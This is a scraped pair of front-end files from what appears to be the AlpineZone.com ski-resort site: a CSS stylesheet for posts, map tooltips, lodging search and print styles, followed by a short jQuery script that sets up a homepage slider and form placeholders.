#post-entry .hentry #dotd img {
	display: inline;
	padding: 0;
	border: 0
}

#post-entry .hentry #dotd table th, 
#post-entry .hentry #dotd table td {
	vertical-align: top;
	padding: 0;
	border: 0;
}

#post-entry .hentry #dotd table th img, 
#post-entry .hentry #dotd table td  img {
	display: block;
	padding: 0;
	border: 0
}

#post-entry .hentry table {
	padding: 0;
	margin: 0 0 20px;
	border: 1px solid #ccc;
}

#post-entry .hentry table th, 
#post-entry .hentry table td {
	vertical-align: top;
	padding: 5px;
	border-bottom: 1px solid #CCC;
}

#post-entry .hentry table th {
	padding: 10px 5px;
	font-size: 13px;
	font-weight: bold;
	text-align: left;
	background: #D6DEE7;
}

#post-entry .hentry table tr:nth-child(odd) td,
#post-entry .hentry table tr.odd td{
	background: #F6F6F9;
}

#post-entry .hentry table td img{
	padding: 0;
	border: none;
}

#post-entry.reviews article.hentry{
	margin-bottom: 15px;
}

#post-entry .hentry .post-social ul,
#post-entry .hentry .post-social ol {
	list-style: none;
	margin: 0; 
}

/* map styles */

div.markerTooltip, 
div.markerdetail {
	color: black;
	background-color: white;
	white-space: nowrap;
	margin: 1px;
	padding: 2px 4px;
	border: 1px solid black;
}

div#one {
	background-color: #03699C;
}

div#three {
	background-color: #D2D2D2;
}

div#two {
	background-color: #D6DEE7;
}

div.tab {
	width: 75px;
	text-align: center;
	cursor: pointer;
	color: black;
	float: left;
}

.gmnoprint {
	width: 350px;
	line-height: 1.1;
}

div.balloon {
	width: 320px;
	height: 230px;
	margin-bottom: 5px;
	padding: 5px;
	position: relative;
	top: -0px;
	border-width: 3px;
}
div#tab1 {
	border-style: solid;
	border-color: #03699C;
	display: none;
}

div#tab3 {
	border-style: solid;
	border-color: #D2D2D2;
}

div#tab2 {
	border-style: solid;
	border-color: #D6DEE7;
	display: none;
}

#post-entry .hentry .gmnoprint img {
	display: inline;
	max-width: auto;
	padding: 0;
	margin: 0;
	border: 0;
}

#post-entry .hentry .gmnoprint table {
	margin-bottom: 5px;
}


/* 3.6 Lodging
------------------------------------------------------------------------------*/

div.pdb_row { clear: both; padding-top: 10px;}
div.pdb_row span.pdb_left {float: left; text-align: left; width: 80%;}
div.pdb_row span.pdb_right {float: right; text-align: right; width: 20%;}
.pdb_product_image {float: left; padding: 0 5px 5px 0; }
a.pdb_buy_link, a.pdb_buy_link:visited {margin: 0; padding: 2px; font-size: 100%; color: #006699; text-decoration: underline;}
a.pdb_buy_link:hover {margin: 0; padding: 2px; font-size: 100%; color: #DD6900; text-decoration: underline;}
a.pdb_more_info_link, a.pdb_more_info_link:visited {margin: 0; padding: 2px; font-size: 100%; color: #006699; text-decoration: underline;}
a.pdb_more_info_link:hover {margin: 0; padding: 2px; font-size: 100%; color: #DD6900; text-decoration: underline;}
.pdb_retail_price_block { margin: 2px 0 2px 0; }
.pdb_retail_text {font-size: 90%; font-weight: 600}
.pdb_retail_price {font-size: 90%; font-weight: 400}
.pdb_sale_price_block { margin: 2px 0 2px 0; }
.pdb_sale_text {font-size: 90%; color: #FF0000; font-weight: 600}
.pdb_sale_price {font-size: 90%; color: #FF0000; font-weight: 400}
.pdb_product_description {font-size: 90%;}

.index-bevel {background: #009ACE; width: 1px; height: 1px;} /*outside border*/
.index-bevel2 {background: #FFFFFF; width: 1px;} /*inside border*/

.disclaimer-text {font-weight: normal; color:#DE6900;}/*address search disclaimer*/

.index-section-hdr-text {font-size: 12px; font-weight: bold; color: #00699C;} /*section headers*/
.index-select-dest-bg { background: #FFFFFF; font-weight: bold; }     /*change bg color*/
.index-table-border {border-left:1px solid #00699C;border-right:1px solid #00699C;border-top:1px solid #00699C;border-bottom:1px solid #00699C;}

.index-text {font-weight: normal; color: #000000;}

.index-11bold-text { color: #000000;} /**/
A.index-browse-dest-link {font-weight: bold;}
.index-lowest-rates-text {font-size: 12px; color: #000000; font-weight: bold;}
.index-guaranteed-link {font-size: 12px; color: #000000; font-weight: bold;}
.button {background:#00699C; color: #FFFFFF; font-weight: bold; font-size: 11px;cursor:hand}
.content-divline {background: #00699C; height: 2px; width: 100%; line-height : 2px; }

#lodging-search .disclaimer-text {
	font-size: 11px;
}

#post-entry .hentry #lodging-search table table,
#post-entry .hentry #lodging-search table td td,
#post-entry .hentry #lodging-search table th {
	border: 0;
	margin: 0;
	font-size: 11px;
	padding: 0;
}

#post-entry .hentry #lodging-search table td td img {
	max-width: none;
	display: inline;
}

#post-entry .hentry #lodging-search table td td .button {
	padding: 2px 4px 3px;
	font-size: 12px;
}

/* 4. PRINT
--------------------------------------------------------------------------------
==============================================================================*/


@media print {

	body { 
		font: normal normal 12pt/1.5em "Times New Roman", Times, serif; 
	}

	a[href]:after { 
		content: " (" attr(href) ") "; 
		font-size: 90%; 
	}

	a[href^="/"]:after { 
		content: " (http://domain.com" attr(href) ") "; 
	}

	#accessibility-nav, 
	.hide { 
		display: none !important; 
	}
}	

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js
body_size: 573
content:
/*******************************************************************************

	CSS on Sails Framework
	Title: AlpineZone.com
	Author: XHTMLized (http://www.xhtmlized.com/)
	Date: April 2012

*******************************************************************************/

var AlpineZone = {

	/**
	 * Init Function
	 */
	init: function() {
		$("body").removeClass("no-js");
		if ( document.location.href.indexOf('resorts') > -1 ){
			$("#navigation ul.left li:nth-child(2)").addClass("resorts");
		}
		AlpineZone.homeSlider();
		AlpineZone.customForms();
	},
	
	/**
	 * Home slider
	 */
	homeSlider: function() {
		if ( $('.scrollable').length > 0 ) {
		  $(".main-slider").scrollable({
			vertical: true,
			keyboard: 'static',
			onSeek: function(event, i) {
			  horizontal.eq(i).data("scrollable").focus();
			}
		  }).navigator(".slider-nav");
		  var horizontal = $(".scrollable").scrollable({ circular: true }).navigator(".navi");
		  horizontal.eq(0).data("scrollable").focus();	
		}
	},
	
	/**
	 * Custom Forms
	 */
	customForms: function() {
		jQuery('input[placeholder], textarea[placeholder]').JSizedFormPlaceholder();
	}
}


$(document).ready(function() {
	AlpineZone.init();
});


